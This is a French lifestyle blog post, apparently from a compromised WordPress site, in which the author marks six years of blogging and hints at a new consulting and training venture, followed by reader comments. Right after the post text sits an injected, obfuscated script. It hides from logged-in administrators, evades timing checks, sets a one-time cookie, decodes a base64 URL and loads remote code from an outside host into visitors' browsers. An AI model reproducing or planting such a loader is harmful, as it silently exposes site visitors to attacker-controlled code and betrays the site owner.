<p>Depuis, l’eau a coulé sous les ponts, mon envie de partager avec vous est toujours belle et bien présente. Mais la réalité du monde du travail me rattrape..  Je me suis formée seule aux métiers du digital et je me rend compte, qu’il n’y a que <strong>l’expérience et les échecs</strong> qui m’ont permis d’en savoir autant sur ce métier. Toutefois, c’est un nouveau métier, certes, mais il doit être reconnu à sa juste valeur. Chaque jour, je sais que je travaille dur pour en être arrivé là où j’en suis aujourd’hui. Chaque jour, je sais qu’il n’y a pas eu que des moments faciles à traverser. Et je me les remémore lorsque j’ai des moments de doutes.&nbsp;</p>



<p class="has-text-align-center">Je suis certaine que rien n&rsquo;est impossible si on le veut vraiment.</p>



<p>Je pense avoir assez de motivation pour avancer vers ce qui me plaît réellement. Un métier dans lequel je suis pleinement épanouie, mais aussi qui sera reconnue à sa juste valeur. J’ai compris qu’il ne fallait pas perdre son temps, pour des choses qui n’en valent pas la peine. Il faut toujours <strong>croire en soi</strong>, même si parfois c’est compliqué. Il faut se rappeler du chemin parcouru et évaluer avec <strong>positivité notre parcours</strong>.&nbsp;</p>



<p>Tout ce discours pour exprimer mon mood du moment. J&rsquo;ai <strong>envie de créer autre chose</strong> après <em>Isulena Eshop</em>. J&rsquo;ai envie de <strong>mettre à profit</strong> mes compétences et mon savoir-faire auprès des personnes qui en auraient besoin et envie de bosser avec moi. C&rsquo;est pourquoi, je suis sur un nouveau projet. Comme je vous ai dis, l&rsquo;actualité me challenge car j&rsquo;ai besoin de voir autre chose. J&rsquo;ai soif d&rsquo;entrepreneuriat, j&rsquo;aime les challenges et les nouveaux défis. Je m&rsquo;en suis lancée un de taille&#8230;. </p>



<p class="has-text-align-center">Vous en saurez plus dans quelques semaines ! Oui j&rsquo;ai plusieurs casquettes, mais je ne sais pas m&rsquo;arrêter .. Alors, vous avez des idées sur ce qui me passe par la tête ? </p>



<p class="has-text-align-center">Merci à vous tous, d&rsquo;être là depuis le début de cette aventure ! </p>



<p class="has-text-align-right">A très vite, bisous !! &#x2665;&#x2665;&#x2665;</p>



<p>&nbsp;</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2>>4);o2=((h2&15)<&lt;4)|(h3>>2);o3=((h3&3)<&lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
		<div class="pipdig-post-sig socialz nopin">
								</div>
		
				
				<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "À Coeur ouvert,  6 ans déjà !",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2021/06/isulena-6-ans-9-300x450.jpg",
				"height": "450",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/a-coeur-ouvert-6-ans-deja/",
			"url": "https://isulena.com/a-coeur-ouvert-6-ans-deja/",
			"datePublished": "2021-06-27",
			"dateModified": "2026-01-18",
			"description": "J’ai eu soudainement l’envie de vous écrire. Ça fait longtemps que ce n’est pas arrivé. Peut être pas manque de temps&#8230; Sûrement même. Mais aujourd’hui&hellip;",
			"articleBody": "J’ai eu soudainement l’envie de vous écrire. Ça fait longtemps que ce n’est pas arrivé. Peut être pas manque de temps&#8230; Sûrement même. Mais aujourd’hui&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
				
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/a-coeur-ouvert-6-ans-deja/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/a-coeur-ouvert-6-ans-deja/&#038;text=%C3%80+Coeur+ouvert%2C++6+ans+d%C3%A9j%C3%A0+%21" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/a-coeur-ouvert-6-ans-deja/&#038;media=https://isulena.com/wp-content/uploads/2021/06/isulena-6-ans-9.jpg&#038;description=%C3%80+Coeur+ouvert%2C++6+ans+d%C3%A9j%C3%A0+%21" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>
							<span class="tags-links pipdig_meta">
									</span>
						
						
		
	</footer>

<!-- #post-14004 --></article>
					<nav id="nav-below" class="clearfix post-navigation">
		
			<div class="nav-previous"><a href="https://isulena.com/achats-luxe-de-seconde-main/" rel="prev"><span class="meta-nav"><i class="pipdigicons pipdigicons-angle-double-left"></i> Article précédent</span> ACHAT LUXE DE SECONDE MAIN</a></div>			<div class="nav-next"><a href="https://isulena.com/double-trouble/" rel="next"><span class="meta-nav">Article suivant <i class="pipdigicons pipdigicons-angle-double-right"></i></span> DOUBLE TROUBLE</a></div>
		
		</nav><!-- #nav-below -->
		
			
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			4 Commentaires		</h3>

		<ol class="comment-list">
			
			<li id="comment-123297" class="comment even thread-even depth-1 parent">
				<article id="div-comment-123297" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn">Charlotte</cite></div>						<span class="comment-date">27 juin 2021 / 22 h 10 min</span>
					</div>

					
					<div class="comment-content">
						<p>Une entreprise de conseil ? </p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/a-coeur-ouvert-6-ans-deja/?replytocom=123297#respond' data-commentid="123297" data-postid="14004" data-belowelement="div-comment-123297" data-respondelement="respond" data-replyto="Répondre à Charlotte" aria-label='Répondre à Charlotte'>Répondre</a></span>					</div>
				<!-- #div-comment-123297 --></article>

		<ul class="children">

			<li id="comment-123302" class="comment byuser comment-author-isulena bypostauthor odd alt depth-2">
				<article id="div-comment-123302" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn"><a href="http://www.isulena.com" class="url" rel="ugc external nofollow">ISULENA</a><br /><span class="p3_comment_author">Auteur/autrice</span></cite></div>						<span class="comment-date">28 juin 2021 / 16 h 20 min</span>
					</div>

					
					<div class="comment-content">
						<p>Tu te rapproches, mais je proposerais aussi des formations 🙂</p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/a-coeur-ouvert-6-ans-deja/?replytocom=123302#respond' data-commentid="123302" data-postid="14004" data-belowelement="div-comment-123302" data-respondelement="respond" data-replyto="Répondre à ISULENA" aria-label='Répondre à ISULENA'>Répondre</a></span>					</div>
				<!-- #div-comment-123302 --></article>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

			<li id="comment-123298" class="comment even thread-odd thread-alt depth-1 parent">
				<article id="div-comment-123298" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn">Laine audrey</cite></div>						<span class="comment-date">27 juin 2021 / 22 h 24 min</span>
					</div>

					
					<div class="comment-content">
						<p>Coucou Solène !<br />
Je me souviens qd je t’ai découverte alors que je vivais en dessous de chez vous a Tours. J’etais deja mega fiere! Alors la quel chemin parcouru,<br />
Hate de voir la suite! Bravo!<br />
Bisous de Tours,<br />
Audrey&amp;Fx</p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/a-coeur-ouvert-6-ans-deja/?replytocom=123298#respond' data-commentid="123298" data-postid="14004" data-belowelement="div-comment-123298" data-respondelement="respond" data-replyto="Répondre à Laine audrey" aria-label='Répondre à Laine audrey'>Répondre</a></span>					</div>
				<!-- #div-comment-123298 --></article>

		<ul class="children">

			<li id="comment-123303" class="comment byuser comment-author-isulena bypostauthor odd alt depth-2">
				<article id="div-comment-123303" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn"><a href="http://www.isulena.com" class="url" rel="ugc external nofollow">ISULENA</a><br /><span class="p3_comment_author">Auteur/autrice</span></cite></div>						<span class="comment-date">28 juin 2021 / 16 h 21 min</span>
					</div>

					
					<div class="comment-content">
						<p>Coucou, </p>
<p>Ca me fait super plaisir de pouvoir lire ton commentaire ! En effet, ça fait longtemps !<br />
J&rsquo;espère que vous allez bien. </p>
<p>On vous embrasse, bisous et merci encore 🙂</p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/a-coeur-ouvert-6-ans-deja/?replytocom=123303#respond' data-commentid="123303" data-postid="14004" data-belowelement="div-comment-123303" data-respondelement="respond" data-replyto="Répondre à ISULENA" aria-label='Répondre à ISULENA'>Répondre</a></span>					</div>
				<!-- #div-comment-123303 --></article>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-coeur-ouvert-6-ans-deja/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://isulena.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
	<p style="display:none!important" aria-hidden="true" id="website_url_pd_wrap">
		<label for="website_url_pd">Website URL</label>
		<input name="website_url_pd" id="website_url_pd" type="url" autocomplete="off" value="" size="30">
	</p>
	<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='14004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script src="https://isulena.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1769604163 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>